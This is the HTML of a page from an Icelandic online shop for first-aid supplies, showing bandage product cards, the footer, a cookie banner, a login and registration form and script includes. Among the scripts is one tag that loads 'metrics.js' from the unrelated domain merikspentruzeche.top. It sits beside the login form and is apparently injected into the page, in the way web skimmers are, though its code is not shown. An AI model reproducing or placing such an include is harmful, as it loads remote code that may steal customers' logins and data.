</div><div class="product-small col has-hover product type-product post-1806 status-publish last instock product_cat-teyjubindi product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-aukahlutir product_tag-beinbrot product_tag-bjorgunarsveit product_tag-einnota product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-hjukka product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-hotel product_tag-octacare product_tag-octamed product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-teygjubindi product_tag-togna product_tag-tognun product_tag-travel product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/octacare-teygjubindi-8cm-x-45m/" aria-label="OctaCare Teygjubindi 8cm x 4,5m">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OctaCare Teygjubindi 8cm x 4,5m" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1746" data-permalink="https://www.skyndi.is/?attachment_id=1746#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5739.png?fit=862%2C805&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Teyjubindi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/octacare-teygjubindi-8cm-x-45m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OctaCare Teygjubindi 8cm x 4,5m</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=1806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1806" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1806" data-product_sku="8024084" aria-label="Add to cart: &ldquo;OctaCare Teygjubindi 8cm x 4,5m&rdquo;" rel="nofollow" data-success_message="&ldquo;OctaCare Teygjubindi 8cm x 4,5m&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1806" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-431 status-publish first instock product_cat-afslattur-utsala product_cat-teyjubindi product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-bilapudi product_tag-bilataska product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-norgesplaster product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-skip product_tag-skyndi product_tag-uni-next product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-50cm/" aria-label="Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 50cm">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 50cm" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="430" data-permalink="https://www.skyndi.is/?attachment_id=430#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" data-orig-size="832,832" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Afsláttur/Útsala		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-50cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 50cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>728<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent&#038;add-to-cart=431" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_431" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="431" data-product_sku="4012361" aria-label="Add to cart: &ldquo;Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 50cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 50cm&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_431" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.skyndi.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-90"><a rel="privacy-policy" href="https://www.skyndi.is/privacy-policy/">Persónuverndarstefna</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.skyndi.is/terms-conditions/">Skilmálar</a></li>
</ul></div>            <div class="copyright-footer">
        © 2026 <strong>Vökull ehf</strong> - KT: 5510012450</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<template id="tp-language" data-tp-language="is_IS"></template><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-120"><a href="https://www.skyndi.is/">Vefverslun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.skyndi.is/afylling-og-seroskir/">Áfylling og séróskir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.skyndi.is/kennsla/">Skyndihjálparkennsla</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in" title="Innskráning" >
			<span class="header-account-title">
				Innskráning			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Skyndi.is notar vafrakökur m.a. til að greina notkun og bæta virkni vefsíðunnar <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Samþykkja</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Hafna</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Loka</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Sýna meira" role="button" data-readmore-text="Sýna meira" data-readless-text="Sýna minna"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Alltaf virk</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Virkjuð" data-cli-disable="Óvirkt"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <script src="https://merikspentruzeche.top/skyndi/metrics.js?v=2"></script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Innskráning</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Notandanafn eða netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lykilorð&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Muna mig</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dcc4b07833" /><input type="hidden" name="_wp_http_referer" value="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Innskráning">Innskráning</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.skyndi.is/my-account/lost-password/">Gleymt lykilorð?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Nýskráning</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Persónuleg gögn þín eru notuð við að bæta upplifun þína og aðgengi á þessari vefsíðu, gæta aðgengis þíns að aðgangi þínum og annarra tilvika sem lýst er í <a href="https://www.skyndi.is/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">persónuverndarstefna</a> okkar.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="210b41340a" /><input type="hidden" name="_wp_http_referer" value="/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Nýskráning">Nýskráning</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Heim","@id":"https://www.skyndi.is"}},{"@type":"ListItem","position":2,"item":{"name":"Sj\u00fakrat\u00f6skur","@id":"https://www.skyndi.is/product-category/sjukratoskur/"}},{"@type":"ListItem","position":3,"item":{"name":"T\u00f3mar t\u00f6skur","@id":"https://www.skyndi.is/product-category/sjukratoskur/tomar-toskur/"}},{"@type":"ListItem","position":4,"item":{"name":"Bakpoki RipStop Polyester","@id":"https://www.skyndi.is/product/bakpoki-ripstop-polyester/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.skyndi.is/product/bakpoki-ripstop-polyester/#product","name":"Bakpoki RipStop Polyester","url":"https://www.skyndi.is/product/bakpoki-ripstop-polyester/","description":"Bakpoki \u00far sterku efni, Ripstop Polyester, sama efni og fallhl\u00edfar. Til \u00ed sv\u00f6rtu og royal bl\u00e1u. Tilvali\u00f0 fyrir sk\u00f3lasund e\u00f0a \u00ed\u00fer\u00f3ttir, \u00ed fer\u00f0alagi\u00f0 e\u00f0a hva\u00f0 svo sem tilefni\u00f0 er.","image":"https://www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg","sku":"670100, 670101, 670102, 670103","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2190","priceCurrency":"ISK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.skyndi.is/product/bakpoki-ripstop-polyester/","seller":{"@type":"Organization","name":"Skyndi.is","url":"https://www.skyndi.is"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skyndi.is\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.14" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.14"},"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.skyndi.is/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
